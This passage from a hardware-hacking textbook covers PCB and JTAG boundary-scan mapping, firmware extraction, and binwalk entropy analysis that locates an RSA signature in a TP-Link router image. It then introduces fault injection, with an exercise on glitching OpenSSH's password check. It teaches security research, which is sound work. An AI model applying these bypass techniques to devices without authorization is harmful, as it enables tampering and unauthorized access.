provide the various voltages, but they can be externally instructed to
switch various voltages on or off. They may communicate with the
SoC that they are powering via a protocol such as I2C so that if the
OS in the SoC needs to run faster, it can instruct the PMIC to
increase the supply voltage. Voltage drops may occur along traces
when conducting high currents, so feedback circuitry to the PMICs
can verify the voltage arriving at the components, allowing the PMIC
to adjust the voltage where necessary.
Sometimes you want to bypass the PMIC and provide your own
power source (for instance, for fault injection). At first, it may seem
tricky, as the PMIC may go through complex voltage sequencing
during boot and operation, but in practice we’ve rarely seen an issue
with just supplying a constant voltage. Our guess is that this
sequencing is all to save battery power, and the IC’s operation
doesn’t seem to suffer if you don’t do this. Further, when providing
your own power, you want to keep the feedback loop intact. So,
substitute your own independent power supply only to the IC you are
investigating. You want the PMIC to stay happy, because it may be
holding the main IC in reset until it sees a stable output voltage.
With these basics, you can start determining the answers to the
following questions:
At what voltage level is the IC or I/O channel running? Power on the
device and measure the steady voltage between ground and the
relevant IC pin or on the PCB trace nearby.
What is the ground plane connected to? The metal casing of any port
is going to be ground. You can use that as a reference, and after
removing power from the device, identify all other ground points, on
IC pins and connectors, by performing the beep test described
earlier.
How is power distributed on the PCB? You can either measure
voltages on all pins, as before, or use the beep test to identify all
points connected to the same power plane.
What are the JTAG pins connected to? Let’s say you’ve identified the
JTAG pins of the IC, but you want to know to which header or test
point they are connected. Use the beep test between a JTAG IC pin
and all “suspect” points on the board. If you really want to go pro,
take a wire and fray one of the ends into a “fan,” as shown in Figure
3-34. Connect one of your probe pins to the wire and “sweep” the
board, which is much more efficient than having to touch every point
manually. If you want to get fancy, you can also buy small metal
brushes to accomplish the same goal.
Figure 3-34: Continuity sweeper
For more information on reverse engineering a PCB, take a look at
Joe Grand’s “Printed Circuit Board Deconstruction Techniques”
USENIX paper. If you’d like to dig deeper on the design side, the
book Printed Circuit Board Designer’s Reference: Basics (Prentice
Hall, 2003), by Christopher T. Robertson, explains how PCBs are
physically made. For more reverse engineering techniques, see Ng
Keng Tiong’s PCB-RE: Tools & Techniques (CreateSpace
Independent Publishing, 2017).
Using the JTAG Boundary Scan for Mapping
So far, we’ve mostly discussed passive methods of reverse
engineering the connections on a PCB. In the previous chapter, we
mentioned the existence of the JTAG boundary scan mode. With
boundary scan, we can use a chip to drive a signal on the board and
use measurement equipment to find out where that signal is routed.
Boundary scan can also be used to sense signals on a chip’s pin,
which means we can drive a signal on the board and figure out to
which pin it is routed.
Boundary scan requires us to power up the board as part of the
reverse engineering. It also requires a little bit of information first. We
need a JTAG header to run this! Typically, using JTAG boundary scan
will be a step after we’ve done some basic reverse engineering. It
also requires us to have a JTAG Boundary Scan Description
Language (BSDL) file for the device in question, and the device itself
to have JTAG boundary scan enabled (not everything will).
Let’s take an example of an automotive ECU. The E82 ECU uses
an NXP MPC5676R device. We can find a BSDL file for the
MPC5676R chip with a simple online search, which means it’s worth
trying to get a JTAG interface connected to it. Inspecting the board
shows an unmounted 14-pin header that’s suspiciously like the 14-pin
JTAG commonly used by these devices. We mount a header to this
and connect a JTAG adapter (see Figure 3-35).
Figure 3-35: JTAG header and adapter connected to E82 ECU; a 1 kΩ resistor is
used to drive a 1 Hz square wave into test points
Next, we use TopJTAG software to load the BSDL file and put the
chip in EXTEST mode. In this mode, we have complete control of the
chip I/O pins. Some risk is involved because you may cause havoc by
just flipping random pins (for instance, accidentally signaling a power
supply to turn on or off). There is also SAMPLE mode, which means
the chip is still running; it may be driving outputs high or low,
preventing effective mapping. We’ll stick to EXTEST.
TopJTAG shows JTAG boundary scan connectivity; that’s good
news for our ease of reverse engineering. We end up with a screen in
the software like Figure 3-36.
Figure 3-36: The TopJTAG software uses a BSDL file to show a graphical view of
the pin state.
In Figure 3-36, you can see the state of each pin on the device.
This is a “live” view, so if the external voltage on the pin changes, we
can see the color change in this picture or the I/O value change in the
table.
To map a test point to a pin, we can drive a square wave on the
test point using a signal generator. You can see this in Figure 3-35,
where a 1 kΩ resistor is used to drive a low-current square wave
onto the board. We should see the associated pin toggling on the
TopJTAG screen. If you don’t have a signal generator, you can also
connect one end of a 1 kΩ resistor to a VCC point on the board and
tap the other end on the test point.
Using the software, you could also do the opposite: by toggling a
signal from a particular pin, you can measure in various places on the
board to find out where that pin is connected. Unfortunately, there is
no feature in the software to generate a waveform, but with the
CTRL-T hotkey, you can do this manually (or find some keypressinjection software). We’ll discuss the tools you require to perform this
type of work in Appendix A. Joe Grand’s JTAGulator can be used to
automatically map test points to boundary scan bits, for example.
Information Extraction from the Firmware
Firmware images contain most of the code running on a device, so
taking a peek at them is usually very interesting in order to find a
point of attack. So far, we’ve mostly been discussing information we
can see with our eyes or simple electrical tests. We’re now going to
take a quantum leap in complexity and detail how you can actually
work with firmware. At first glance, this looks like a major departure
from the nitty-gritty details of the PCB, but if you think back to our
overall goal of information gathering, analyzing the firmware is a
critical step (and in many cases, the most important step). In the rest
of the book, we discuss many operations that depend on firmware.
Understanding how to find cryptographic signatures, for example, is
an important part of knowing where you can apply fault injection;
seeing code that could be referencing a signature is a good sign that
you can find the location of the signature check routine.
Obtaining the Firmware Image
With the device physically in front of you, and fresh off a discussion of
JTAG, you might assume we’re going to extract the firmware image
from the device. But taking the path of least resistance, we first
check whether we can obtain the firmware image by downloading it
from an update website or, if the device has Linux support, checking
the /lib/firmware directory.
The image may be available as a separate file for download or
embedded in an installer package. In case of the former, skip to the
next section; in case of the latter, use your software reverse
engineering skills to find the update file in the installation directory.
One trick is to do a plain string search for a known string that the
device prints out, although firmware images may often be
compressed, and you won’t find the plain string. You can use the
binwalk tool to find LZMA files or deflate (zlib/gzip) compressed
images inside files. In fact, we’ll use binwalk later to carve up the
firmware image itself to analyze further. Alternatively, you can
perform the update and then sniff the image off the communication
channel during a firmware update with a tool like Wireshark for
Ethernet connections or socat for Linux.
Some devices support the USB Direct Firmware Update (DFU)
standard, which is used for downloading and uploading firmware
images to and from a device. If the target supports it, it will typically
be enabled as an alternative boot mode. For instance, a mode could
be set through a jumper, or a mode may be automatically chosen if
the onboard firmware image is corrupted. You may be able to corrupt
the image-loading process by a fault injection, which could be as
simple as shorting out a data line, causing corrupted data to be
loaded. Once you have DFU mode, you may be able to upload
(extract) the firmware image. The dfu-util tool can perform this if it
supports the device and if the device supports uploading.
The device may also support its own proprietary protocol that is
also called DFU mode, and it may have more than one recovery
mode. For example, iPhones and iPads typically have a “recovery
mode” that allows you to reflash the device over USB and run
firmware that Apple can update. In addition, a separate “DFU mode”
runs immutable ROM code that allows you to reflash the device over
USB. The “DFU Mode” is a proprietary protocol and does not
implement the USB standard DFU mode.
If you’ve exhausted the software means of obtaining an image or
just are in the mood for a hardware attack, you can attempt to
extract the firmware from a flash chip. This is only simply done on an
external flash chip. Some SoCs have an internal flash, which is
accessible only through chip-level reverse engineering and
microprobing after decapping, and therefore is beyond the scope of
this book.
To get the flash chip off the board, you need to desolder it, which
isn’t as hard as it sounds, but it does require a hot-air working
station. The off-the-shelf method for obtaining the image is to
purchase a memory reader. If you want minimal fuss, something from
the FlashcatUSB series is a good bet. Models from this company
support both SPI and parallel flash chips, and they range from low to
medium cost.
You’ll see all sorts of other methods of reading SPI flash memory
as well. Solutions have been made with Arduino Teensy devices and
Raspberry Pis. Jeong Wook (Matt) Oh’s “Reverse Engineering Flash
Memory for Fun and Benefit,” from Black Hat 2014, describes a DIY
approach to getting the image and is a great way to learn about
creating hardware to interface with flash chips and flash chip memory
encodings. It walks through the process of attaching a chip and
reading it by bit-banging through an FTDI FT2232H.
Speaking of reading flash memory onboard, we should also
mention how you can read eMMC chips. These chips are basically
SD cards in chip form, as mentioned in Chapter 2. Thanks to some
nice backward compatibility, you can run them in 1-bit mode (meaning
you need only GND, CLK, CMD, and D0). Figure 3-37 shows an
example of an SD card interposer connected to read out eMMC
memory.
Figure 3-37: On this board, the eMMC flash connections (on the bottom of the
board, not visible) were accessible on several pads onto which we could mount
pin headers.
In this example, we’re holding the target processor in reset by
grounding the nRST pin, so we can then plug the SD card into the
USB SD card reader. Holding the target processor in reset is needed,
as otherwise it would attempt to toggle the I/O lines at the same
time. We can then mount the filesystem on the SD card on our
computer. In this example, it was a standard filesystem readable in
Linux. The talk “Hardware Hacking with a $10 SD Card Reader” by
Amir “Zenofex” Etemadieh, CJ “cj_000” Heres, and Khoa
“maximus64” Hoang, at Black Hat 2017 and the Exploitee.rs Wiki, is a
valuable resource.
Analyzing the Firmware Image
The next task is to analyze the firmware image. It will have multiple
blocks for different functional components—for example, various
stages of the bootloader, digital signatures, key slots, and a
filesystem image. The first step is to dissect the image into its
components. Each component may be plaintext, compressed,
encrypted, and/or signed. Binwalk is a useful tool for finding all
components in a firmware image. It recognizes different sections by
matching them against the “magic” bytes that encode different file
types.
For encrypted data, you first need to figure out the encryption used
and the key. Your best bet is to do side-channel analysis (see
Chapters 8–12). Common options are AES-128 or AES-256 in CTR
or CBC mode, although we’ve also seen ECB and GCM used. Once
you have the key, you can decrypt the image for further analysis. For
how to deal with digital signatures, see the “Signatures” section on
page 116.
Once you have an image with plaintext or compressed blocks,
binwalk can help with the following:
Detecting various files, filesystems, and compression methods within
the image, using the --signature option.
Extracting the different components with the --carve, --extract, or -dd option. If you specify --matryoshka, this will be done recursively.
Detecting CPU architecture by analyzing opcodes in a file using -opcode or --disasm.
Searching for a fixed string using --raw.
Analyzing and graphing the Shannon entropy of a file using --entropy
or the zlib compression ratio with the --fast option. Use --save to
save the entropy plot to a file.
Doing a hexdump and diffing binary files with --hexdump.
Finding compressed data with missing headers by brute force, using
--deflate or --lzma.
As an example, let’s take a brief look at some device firmware we
can easily download (in this case, firmware for the TP-Link TD-
W8980 router). We’re looking at version TD-W8980_V1_150514
(found as TD-W8980_V1_150514.zip). Unzip it and then run binwalk
like so:
$ binwalk TD-W8980v1_0.6.0_1.8_up_boot\(150514\)_2015-0514_11.16.43.bin
DECIMAL
HEXADECIMAL
DESCRIPTION
---------------------------------------------------------------------------------------------17524
0x4474
CRC32 polynomial table,
little endian
20992
0x5200
uImage header, header size:
64 bytes, header CRC: 0x8930352,
created: 2015-05-14
03:01:45, image size: 37648 bytes, Data
Address: 0xA0400000, Entry
Point:
0xA0400000, data CRC:
0x1F36D906, OS: Linux, CPU:
MIPS, image type: Firmware Image,
compression type: lzma,
image name: "u-boot image" 1
21056
0x5240
LZMA compressed data,
properties: 0x5D, dictionary size: 8388608
bytes, uncompressed size:
101380 bytes
66048
0x10200
uImage header, header size:
64 bytes, header CRC: 0xBEC297,
created: 2013-10-25
07:26:06, image size: 41781 bytes, Data
Address: 0x0, Entry Point:
0x0, data CRC: 0xBECBCEC2, OS: Linux,
CPU: MIPS, image type:
Multi-File Image, compression type: lzma,
image name: "GPHY Firmware"
2
66120
0x10248
LZMA compressed data,
properties: 0x5D, dictionary size: 8388608
bytes, uncompressed size:
131200 bytes
132096
0x20400
LZMA compressed data,
properties: 0x5D, dictionary size: 8388608
bytes, uncompressed size:
3979748 bytes
1442304
0x160200
Squashfs filesystem 3,
little endian, version 4.0,
compression:lzma, size:
6265036 bytes, 592 inodes, blocksize:
131072 bytes, created: 201505-14 03:09:10
The output (formatted for readability) reveals some interesting
information: a u-boot bootloader image 1, firmware for GPHY 2, and
a Squashfs filesystem (Linux) 3. If you run binwalk with --extract
and --matryoshka, you’ll get all these blocks as separate files, with
compressed and decompressed versions of components, and the
Squashfs filesystem unpacked.
NOTE
For more information on reverse engineering, take a look at
The IDA Pro Book, 2nd edition (No Starch Press, 2011) by
Chris Eagle. If you’re interested in embedded systems, check
out the free, open source Ghidra tool, which supports many
embedded processors and also includes a decompiler that
provides a C language view of the binary. See also The
Ghidra Book (No Starch Press, 2020) by Chris Eagle and
Kara Nance.
We’re focusing on hardware attacks on embedded systems, but
one feature of software reverse engineering you may need is to
identify encrypted blocks and signatures. Later chapters assume you
have figured that out already, so we’ll walk through a sample
analysis. Now, what we’ll find if we modify a file on the Squashfs
filesystem (such as /etc/passwd or /etc/vsftpd_passwd) is that the
router doesn’t accept the new firmware image. This is because an
RSA-1024 signature is used to verify the image’s authenticity. The
signature isn’t indicated in the binwalk output, because signatures are
often just sequences of random-looking bytes as specific offsets. You
can find those offsets through entropy analysis.
Entropy Analysis
Entropy is used in computer science as a measure of information
density. For our purposes, we use 8-bit entropy. An entropy of 0
means a block of data contains a single byte value, and an entropy of
1 means a block contains equal amounts of every byte value from 0
to 255. Entropy close to 1 is indicative of crypto keys, ciphertexts, or
compressed data.
Full of hope and excitement, we run binwalk again with the --nplot
and --entropy options:
$ binwalk TD-W8980v1_0.6.0_1.8_up_boot\(150514\)_2015-0514_11.16.43.bin --nplot --entropy
DECIMAL
HEXADECIMAL
ENTROPY
------------------------------------------------------------------------------0
0x0
Falling entropy edge
(0.660092)
24576
0x6000
Rising entropy edge
(0.993507)
57344
0xE000
Falling entropy edge
(0.438198)
69632
0x11000
Rising entropy edge
(0.994447)
106496
0x1A000
Falling entropy edge
(0.447692)
135168
0x21000
Rising entropy edge
(0.994445)
1417216
0x15A000
Falling entropy edge
(0.000000)
1445888
0x161000
Rising entropy edge
(0.993861)
7704576
0x759000
Falling entropy edge
(0.779626)
The binwalk tool calculates the entropy for each block and
determines block boundaries by looking for large changes in entropy.
This usually works by finding contiguous blocks of compressed or
encrypted data and sometimes even works for finding key material. In
this case, we’re looking for an RSA-1024 signature (which is 128
bytes), and there’s no such block.
If you run binwalk again, omitting the --nplot option, it produces
the graph shown in Figure 3-38.
Figure 3-38: Entropy output from binwalk using default settings
The graph doesn’t show the 1,024-bit/128-byte signature we are
looking for either. Although this signature may be embedded in one of
those blocks, we already shot ourselves in the foot. The way we are
using binwalk will never show a 128-byte peak. Remember how
entropy is calculated over a block of data? This means binwalk chops
the file into blocks of data and calculates the entropy over those
blocks. By default, the block size appears to be 0x1000, or 4,096
bytes. If our 128 random bytes are embedded in a 4,096-byte block,
the entropy is only marginally affected.
This is why binwalk has the --block option. It’s tempting to use a
block size of 128 bytes now, but we’d still not have a nice entropy
peak if the signature isn’t stored exactly within a single block. So, to
be safe, we tend to use a block size of 16.
Now, we encounter another issue: execution is very slow. The
output shows only the following:
$ binwalk TD-W8980v1_0.6.0_1.8_up_boot\(150514\)_2015-0514_11.16.43.bin --save --entropy \
--block=16
DECIMAL
HEXADECIMAL
ENTROPY
------------------------------------------------------------------------------0
0x0
Falling entropy edge
(0.384727)
That’s not very useful, as no blocks are identified at all. The output
graph in Figure 3-39 also doesn’t show what we want.
Figure 3-39: Entropy output using 16-byte block size
The reason is the calculation of entropy. It’s important to
understand that for blocks smaller than 256 bytes, by definition, the
entropy cannot be 1. Actually, an entropy of 1 is achieved only when
each byte value has the same frequency in the block. If a block is
smaller than 256 bytes, it’s impossible to have a frequency of 1 or
more for each byte value; therefore, the entropy cannot be 1. In fact,
the entropy is maximally 0.5 at a block length of 16.
Since binwalk does edge-detection for entropy, we need to tune
the thresholds for a rising and falling edge. If the maximum entropy is
0.5, you can set, for example, --high=0.45 and --low=0.40.
Alternatively, you can find your own entropy “peaks” using the -verbose option, which just outputs the entropy for each block.
Of course, the edge detection doesn’t work. We get more than
2,000 edges. The reason is the calculation of entropy, again. Can you
guess what the entropy is of Glib jocks quiz nymph to vex dwarf?
With 16-byte blocks, the first block has an entropy of 0.447. This is
because the smaller the block size, the higher the likelihood that a
nonrandom sequence of bytes accidentally has only unique bytes, and
therefore the highest entropy possible (in other words, we get false
positives).
Let’s apply a bit of common sense. If we were to store a signature
in an image, where would we do that? Likely it would be just before
or just after the block we are protecting. Let’s take a look at the first
0x400 bytes:
$ binwalk --entropy --block 16 --high 0.45 --low 0.40 -save --length 0x400
DECIMAL
HEXADECIMAL
ENTROPY
--------------------------------------------------------------------0
0x0
Falling entropy edge
(0.384727)
64
1 0x40
Rising entropy edge
(0.500000)
80
0x50
Falling entropy edge
(0.101410)
208
2 0xD0
Rising entropy edge
(0.500000)
336
0x150
Falling entropy edge
(0.000000)
608
0x260
Falling entropy edge
(0.330848)
640
0x280
Falling entropy edge
(0.378050)
688
0x2B0
Falling entropy edge
(0.315223)
784
0x310
Falling entropy edge
(0.165558)
912
0x390
Falling entropy edge
(0.347580)
976
0x3D0
Falling entropy edge
(0.362425)
It seems there are two high-entropy sections: 16 bytes at 0x40 1
and 128 bytes at 0xD0 2. The 128-byte block is clearly visible in the
entropy plot in Figure 3-40.
If you employ the skills described earlier in this chapter, you’ll have
found the https://github.com/xdarklight/mktplinkfw3/ project page,
which documents the header format for this particular firmware
image. You guessed it: 0xD0 is the RSA signature (and 0x40 is an
MD5 sum).
Figure 3-40: A more detailed entropy analysis, concentrating on areas of interest
Signatures
For signed data, you’ll need the signing key or a way to bypass
signature verification in order to load modified firmware (we discuss
ways to bypass signature verification in Chapter 6).
Back to our firmware image: to check for data signing, modify a
byte in the firmware image that wouldn’t cause execution to fail (for
example, in a string constant such as a debugging or error message).
If the device fails to boot with this image, it’s likely doing a signature
verification or checksum. It’ll take some reverse engineering to find
out which, although it may not be trivial. The code verifying at least
the first firmware boot stage will be located in ROM, outside your
view.
One thing you can look for is an RSA or elliptic curve cryptography
(ECC) signature in the image, both of which are sequences of highentropy bytes. An RSA-2048 signature will be 2,048 bits (256 bytes)
long, and an ECDSA signature, for example, on the curve
prime256v1, will have 256 × 2 = 512 bits of signature (64 bytes).
Entropy spikes at the end or start of a block in the firmware may
indicate a signature.
In addition, check the difference between two side-channel traces:
one where you boot with a correct signature and one where you boot
with a corrupted signature. This test allows you to pinpoint when the
execution path diverges during the boot, which typically (but not
necessarily) happens right after a signature verification. This
information is also useful when you want to bypass signature
verification using fault injection.
Finally, the image actually may be shipped with the public key used
to verify its integrity, because space in ROM (or fuses) is limited and
public keys (especially RSA) are rather large. This means you can
search the firmware image for high-entropy sections that are a public
key. For RSA-2048, the public key is the modulus of 2,048 bits and
the public exponent. Very often, this exponent is 65,537 (or 0x10001).
Finding 0x10001 next to a high-entropy section indicates an RSA
public key. For ECC, public keys are points on the curve. There are a
few ways to encode this—for example, in affine (x,y) coordinates, in
which case the curve prime256v1 has 256 bits for x and y, or a total
of 512 bits. A compressed encoding uses the fact that elliptic curves
have only two possible values for y, given the curve and the point’s x
coordinate, so a compressed notation for a point on prime256v1 has
the full x coordinate (256 bits) and 1 bit of y, for a total of 257 bits.
The “Standards for Efficient Cryptography, SEC 1: Elliptic Curve
Cryptography” specifies a common encoding: a point is prefixed with
0x04 if it is uncompressed, and if it is compressed, it’s prefixed with
0x02 or 0x03, depending on the 1 bit for y.
You may be thinking, how is embedding a verification key with the
object to verify secure? That could be easily forged! And you’d be
right. To save space, the public key’s hash is typically stored in fuses.
This means during boot, first the public key’s hash is verified against
the stored hash and only then is it used to verify the image. This
sequence gives attackers a second point for fault injection. They
could create an image that embeds their own public key and sign the
image with that key. Next, fault injection can be used to skip the key
verification.
NOTE
You may wonder why the hash is in fuses instead of ROM.
It’s because of manufacturing costs. Updating the ROM after
a silicon mask is created is very expensive. Updating fuses
during manufacturing is a matter of updating the
manufacturing scripts, which isn’t expensive. This allows the
same design to be used to create chips with different public
keys.
Less common ways of signing a firmware image are with hashbased message authentication code (HMAC) or cipher-based
message authentication code (CMAC). These authentication codes
require distributing a symmetric key, which means either you have a
“root key” programmed into each device (capable of verifying and
signing arbitrary images) or you’re diversifying the symmetric keys
per device but then need to encrypt each firmware image with a
device-specific key. The first option is foolish; the second option is
costly. The first option is also exactly what happened with the Philips
Hue attack (see “IoT Goes Nuclear: Creating a ZigBee Chain
Reaction” by Eyal Ronen et al.), so don’t always assume that you can
rule something out because surely no serious product would do it
that way.
Summary
In this chapter, we explored how to collect useful information for
hardware hacking attacks, which typically will be all you need.
Devices often don’t have firmware encryption, for example, and once
you have the ability to dump the firmware with JTAG, you can learn
enough to exploit the device.
With any luck, we can learn enough to exploit a system directly,
and if we are forced to use more advanced attacks, we understand
how they might apply to our system. Since this book is about
advanced attacks, we’ll assume they’re needed and dive head-first
into how they work. We’ll combine the information-discovering
techniques described here with the interfacing skills outlined in
Chapter 2 to test a system for fault injection weaknesses in the next
chapter.
4
BULL IN A PORCELAIN SHOP:
INTRODUCING FAULT INJECTION
Fault injection is the art and science of
circumventing security mechanisms by
causing small hardware corruptions
during the execution of normal device
functions. Fault injection is potentially
more of a risk to system security than side-channel
analysis. Whereas side-channel analysis targets
cryptographic keys, with fault injection, you can attack
various other security mechanisms, such as Secure
Boot, which besides enabling full system control may
enable dumping keys directly from memory without
the complexities of side-channel analysis.
Fault injection is all about running hardware outside normal
operating parameters and manipulating physics to arrive at a desired
outcome. It’s the major difference between “faults that occur in
nature” and “attacker-induced faults.” Attackers attempt to engineer
faults to trip up complex systems precisely and cause specific effects
that allow them to bypass security mechanisms. This can range from
privilege escalation to secret key extraction.
Reaching this level of precision depends strongly on the precision
of the engineered fault injection device. Less precise injection devices
cause more unexpected effects, and those effects are likely to be
different for every injection attempt, which means only some of those
faults will be exploitable. Attackers try to minimize the number of fault
injection attempts such that exploitation is possible within a
reasonable amount of time. In Chapter 5, we cover several ways of
injecting faults and what physically happens on the chip when a fault
occurs.
Fault injection is not always a relevant attack in practice, as you’ll
typically need physical access to the target. If a target is sitting
securely in a guarded server room, fault injection is not applicable.
When you have exhausted logical hardware and software attacks, but
have physical access to the target, fault injection can be an effective
means of attack. (Software-triggered fault injection is an exception,
as the hardware fault is caused by a software process, so it doesn’t
require physical presence. See the section “Software Attacks on
Hardware” in Chapter 1 for more details.)
In this chapter, we discuss the basics of fault injection and the
various rationales for performing fault injection in the first place. We
also do a paper study on an example in a real library (OpenSSH) by
identifying authentication bypasses through a fault. Faults are
unpredictable in practice, and they require much tuning of your fault
injection test bench parameters, so we also explore the various parts
of your fault injection test bench setup and strategies for tuning the
parameters.
Faulting Security Mechanisms
Devices have multiple security mechanisms that are eligible for
faulting fun. For example, a JTAG port’s debugging functionality may
be enabled only after a password is supplied, the device firmware
may be digitally signed, or the device hardware may store a key
where it’s inaccessible to software. Any sane hardware engineer will
use a single bit to represent an access granted state, as opposed to
an access denied, go home state, and will assume that this important
bit holds its value until its software controller instructs it to change.
Now, since fault injection is in practice stochastic, it is nontrivial to
hit exactly the one bit that will break a security mechanism. Assume
we have access to a fault injector flipping one bit at a single specific
point in time. (This is the fault injection equivalent of a unicorn: it’s
beautiful and everybody wants one, but in practice it doesn’t exist,
unless we consider microprobing, but that’s another league of
physical attacks.)
Now, we can use fault injection to circumvent various security
mechanisms. For example, when a device boots and performs
firmware signature verification, we could flip the Boolean that holds
the (in)valid signature state. We also could flip the lock bit on locked
functionality, such as a crypto engine, with a secret key we’re not
supposed to use. We could even flip bits during the execution of a
cryptographic algorithm to recover cryptographic key material. Let’s
take a look at some of these security mechanisms in more detail.
Circumventing Firmware Signature Verification
Modern devices often boot from firmware images stored in flash
memory. To prevent booting from hacked firmware images, device
manufacturers sign them digitally, and the signature is stored next to
the firmware image. When the device boots, the firmware image is
inspected, and the associated signature is verified using a public key
linked to the device manufacturer. Only when the signature checks
out is the device allowed to boot. The verification is cryptographically
secured, but eventually the device must make a binary decision: to
boot or not to boot. In the device’s boot software, this decision
typically boils down to a conditional jump instruction. Aiming the
perfect fault injector at this conditional jump can induce a “valid”
result, even though the image may have been modified. Though
software can be complex, a controlled fault in a single location can
compromise all the security.
Gaining runtime access during a device’s boot allows an attacker to
compromise any software loaded thereafter, which usually is the
operating system and any applications, where you can find many of
the useful parts of a device.
Gaining Access to Locked Functionality
A secure system needs to control access to functionality and
resources. For example, one application shouldn’t be able to access
another application’s memory; only a kernel should be able to access
a DMA engine, and only an authorized user should be able to access
a file.
When an unauthorized attempt to access a resource occurs, a
specific access control bit (or bits) is checked, and “access denied” is
the result. This decision is often based on the status of a single bit
and is enforced by a single conditional branch instruction. The perfect
fault injector takes advantage of this single point of failure and can flip
the bit. Poof! Achievement unlocked.
Recovering Cryptographic Keys
Faults induced into the execution of cryptographic processes may
actually leak cryptographic key material. A whole body of work is
available on this topic, generally filed under the subject differential
fault analysis (DFA). The name stems from the use of differential
analysis on faulted cipher execution: we analyze the differences
between correct and faulty cipher outputs. Known DFA attacks exist
on AES, 3DES, RSA-CRT, and ECC cryptographic algorithms.
The common recipe for attack on these cryptographic algorithms is
to perform decryption on known input data, sometimes without fault
injection and other times while injecting faults during the decryption
process. Analysis of the output data can allow one to determine the
key itself. Known DFA attacks on 3DES require less than about 100
faults to achieve full key retrieval. For AES, only one or two are
needed; read the article “Information-Theoretic Approach to Optimal
Differential Fault Analysis” by Kazuo Sakiyama et al. for more
information. The classic Bellcore attack on RSA-CRT requires only
one fault to retrieve an entire RSA private key, no matter the key
length, which remains an act of black magic, even after you grok the
math! You can read more about this in Fault Analysis in
Cryptography (Springer, 2012), edited by Marc Joye and Michael
Tunstall.
You can achieve non-DFA attacks on crypto by faulting a cipher
implementation to run for only one round, skipping key additions,
partially zeroing-out keys, or other corruptions. All those methods
require some analysis of the algorithm’s cryptographic properties and
the fault to understand how to retrieve a key from a faulty execution.
In the most trivial case, you can obtain memory dumps that contain
key material. We’ll revisit DFA in the shape of a lab in Chapter 6.
An Exercise in OpenSSH Fault Injection
Let’s consider how to go about injecting faults when access is via an
OpenSSH connection and identify possible injection points in a real
segment of security code. Assume the device has firmware
authentication checking and debugging ports disabled, and the only
interface to it is via an Ethernet port that’s connected to a listening
OpenSSH server.
Injecting Faults into C Code
To attempt a fault injection during the password prompt phase, we
must inspect the OpenSSH 7.2p2 code in Listing 4-1.
--snip-50
51 int userauth_passwd(Authctxt *authctxt)
52 {
53
char *password, *newpass;
54
int authenticated = 0;
55
int change;
56
u_int len, newlen;
57
58
change = packet_get_char();
59
password = packet_get_string(&len);
60
if (change) {
61
/* discard new password from packet */
62
newpass = packet_get_string(&newlen);
63
explicit_bzero(newpass, newlen);
64
free(newpass);
65
}
66
packet_check_eom();
67
68
if (change)
69
logit("password change not
supported");
70
else if (PRIVSEP(auth_password(authctxt,
password)) == 1)
71
authenticated = 1;
72
explicit_bzero(password, len);
73
free(password);
74
return authenticated;
75 }
--snip--
Listing 4-1: OpenSSH password authentication code in auth2passwd.c
The userauth_passwd function we’ve copied into Listing 4-1 is
clearly responsible for the “yay/nay” of password correctness. The
authenticated variable on line 54 indicates valid access. Read
through this code and consider how to manipulate the execution by
means of faults to return a 1 value for the authenticated variable
when provided with an invalid password. Assume you can do things
like flip bits or change branches. Don’t stop until you’ve found at least
three ways; then read the following answers.
Here are a handful of ways you could theoretically fault this code:
Flip the authenticated flag to be nonzero after or at line 54.
Change the return value of
auth_password()
on line 70 to 1.
Change the outcome of the comparison on line 70 to “true.”
Change the value to check against on line 70 to the password
provided.
Request a password change to the code, setting change equal to 1,
then fault newpass on line 62 to be pointing to the same spot as
password, and then exploit the double free call that’s now freeing the
same memory at line 64 and line 73 through software exploitation.
This last fault scenario is very far-fetched, because we’ve never
seen that kind of control over a target in practice. However, the
others are basic faults. Dozens more fault opportunities emerge once
you track the code leading to the auth_password() function.
The important point is that some faults are easier to achieve in
practice than other faults. Generally, the more precise the timing or
the more specific the required effect, the lower the probability of
achieving a successful fault.
Injecting Faults into Machine Code
Looking at C code is a nice exercise; however, CPUs don’t execute
C. CPUs execute instructions that are created out of C code, namely
machine code. Machine code is hard to read for humans, so we’ll
look at assembly code, which is a fairly direct representation of
machine code. The assembly code instructions are at a lower
abstraction level than C, and they are a more straightforward
representation of the activities happening in the hardware (on highend CPUs there is another lower abstraction microcode layer, which
we’ll disregard because it’s mostly invisible).
Faults happen inside hardware, at the physical level, and
propagate up layers of abstraction. A bit flip can happen inside a
CPU while that CPU is executing a binary, and that binary is produced
from some source code. So, although a relation exists between the
fault and the preceding C code, looking at the assembly code brings
us a layer closer to the fault. For some background reading on this,
see “Fault Attacks on Secure Embedded Software: Threats, Design
and Evaluation” by Bilgiday Yuce et al.
For this book, we took an OpenSSL binary and loaded it into the
IDA Pro disassembler program. Take a look at the disassembly of
the tail end of the userauth_passwd function in Figure 4-1.
Figure 4-1: Identifying instructions to fault in assembly code
By convention, the function returns the state of the user’s
authentication status in the rax register. This rax register needs to be
nonzero for the program to interpret it as authenticated==true. Note
that eax is just the lower 32 bits of rax, so think about the conditions
that lead to rax being 0 by looking at the final basic block labeled
loc_24723 (marked with 1). We’ll wait (spoilers follow).
What needs to happen is for the input state to the final loc_24723
basic block at 1 to be ebp != 0. In Intel assembly, ebp is the lower
32 bits of rbp, and bpl is the lower 8 bits of rbp/ebp. Now trace back
up the code and think about ways to achieve ebp != 0 by injecting a
fault that flips a bit or skips an instruction. We’ll wait again.
Here are a few ways that we found:
At loc_24748 (marked with 2), skip the call to mm_auth_password and
hope that eax was 1. If eax was 1, the setz bpl instruction causes
ebp != 0 and, therefore, authenticated==true.
At loc_24748 (marked with 2), introduce a fault to skip the cmp
and hope that auth_password set the z flag to 1.
eax,1
Okay, you probably didn’t find this one unless you analyzed the calling
function in the binary yourself. (Always look at the big picture; that’s
where the bugs are!) After the auth_password call, the
authenticated variable appears in eax, then the bpl flag, then ebp,
and finally in rax (see, for example, 3 copying out of ebp to rax/eax),
which means you can induce a fault anywhere along that chain in the
relevant register to set authenticated to a value of 1.
Set the password change flag to true (through the protocol or a fault;
note that any nonzero value evaluates to true), leading to the
password change not supported response shown in 4 to the logit
function call. Inject a fault to skip the xor ebp,ebp steps after that call
and then hope ebp was nonzero.
Again, you could inject faults into the assembly code at many
points. You don’t need a very precise plan of what fault to inject to
reach a particular outcome. In this example, various faults can set
authenticated==true to bypass the password mechanism.
Now, OpenSSH was never written with fault injection in mind; it’s
not part of the threat model. In Chapter 14, you’ll learn that you can
employ all kinds of countermeasures in the software to reduce the
effectiveness of injected faults. You’ll also find information on fault
simulation in that chapter, which you can use to detect how well code
can resist faults. Making code more robust against naturally occurring
faults also restricts malicious fault injections, but not completely. For
